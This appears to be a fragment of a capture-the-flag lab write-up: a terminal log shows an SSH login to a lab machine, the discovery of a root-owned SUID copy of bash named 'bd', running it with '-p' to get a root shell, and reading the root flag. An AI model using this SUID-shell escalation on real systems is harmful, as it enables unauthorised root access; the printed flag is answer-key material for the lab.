 ┌──(kali㉿kali)-[~]
└─$ ssh edward@10.113.160.66
The authenticity of host '10.113.160.66 (10.113.160.66)' can't be established.
ED25519 key fingerprint is: SHA256:rRttffFIyZasFZ3kH1UCuXbqoQKD5nKQWgtEudn7nys
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.113.160.66' (ED25519) to the list of known hosts.
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
edward@10.113.160.66's password:
Last login: Sat Nov 14 11:50:57 2026
[edward@zeno ~]$ ls -la /home/edward/bd
-rwsr-xr-x. 1 root root 964536 Nov 14 11:58 /home/edward/bd
[edward@zeno ~]$ /home/edward/bd -p
bd-4.2# whoami
root
bd-4.2# cat /root/root.txt
THM{b187ce4b85232599ca72708ebde71791}
bd-4.2#